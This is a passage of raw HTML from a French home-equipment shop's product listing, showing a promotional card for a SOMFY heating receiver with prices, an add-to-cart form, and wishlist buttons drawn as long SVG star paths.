11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/120153/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="120153"/>
            <a href="https://www.domo-confort.com/r-cepteur-platine-de-chauffage-somfy-sy1822097.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                        <span class="ml-1 mb-1 py-1 px-2.5 lg:px-3 bg-product-badge-promo rounded-lg">Promo</span>
                                            </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-120153.window="$el.src = $event.detail"
             alt="Petite&#x20;image&#x20;produit"
             title="Petite&#x20;image&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/Y/SY1822097.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SY1822097</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SY1822097</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/r-cepteur-platine-de-chauffage-somfy-sy1822097.html">
                Récepteur platine de chauffage SOMFY            </a>
        </div>
        <script>
            function initPriceBox__69708f1922505() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f1922505()"
                 @update-prices-120153.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="120153" data-price-box="product-id-120153">    <div class="flex flex-col-reverse">
        <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-120153"        data-label="TTC"        data-price-amount="114.804001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">114,80 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-120153"
                  data-label="HT"
                  data-price-amount="95.67"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">95,67 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
        </span>
        <span class="old-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-old-price-120153"        data-label="TTC"        data-price-amount="172.212001"
        data-price-type="oldPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">172,21 €</span>            </span>
        </span>
        </span>
    </div>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,12 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(120153)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(120153)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
